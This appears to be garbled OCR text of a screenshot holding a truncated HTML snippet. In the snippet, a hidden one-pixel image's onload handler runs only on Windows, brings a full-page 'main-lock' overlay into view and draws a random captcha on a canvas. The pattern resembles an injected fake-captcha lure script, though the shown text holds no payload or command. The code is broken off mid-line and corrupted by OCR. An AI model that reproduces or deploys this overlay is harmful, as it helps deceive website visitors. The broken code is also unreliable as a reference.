
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath(